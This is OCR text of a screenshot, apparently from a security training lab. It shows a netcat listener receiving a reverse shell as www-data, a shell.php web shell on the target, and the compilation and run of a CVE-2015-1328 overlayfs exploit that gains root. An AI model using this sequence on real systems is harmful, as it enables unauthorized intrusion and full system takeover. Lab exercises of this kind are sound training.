 XP
2.04
file.ichunqiu.
回收站
Google
Chrome
Mozilla
Firefox
Everything
Notepad++
Tools
Tools
luFFy.jpg
C:\WINDOWS\system32\cmd.exe - nc.exe -lvnp 6666
C:\Tools\提权工具\windows>nc.exe -lvnp 6666
listening on [any] 6666 ...
connect to [172.16.11.2] from (UNKNOWN) [172.16.12.2] 41983
/bin/sh: 0: can't access tty; job control turned off
$ dir
CVE-2015-1328.c  CaptBarbossa.JPG  c.JPG  jack.jpg  luFFy.jpg  shell.php
$ gcc -pthread CVE-2015-1328.c -o exp -lcrypt
$ dir
CVE-2015-1328.c  CaptBarbossa.JPG  c.JPG  exp  jack.jpg  luFFy.jpg  shell.php
$ exp
/bin/sh: 4: exp: not found
$ whoami
www-data
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#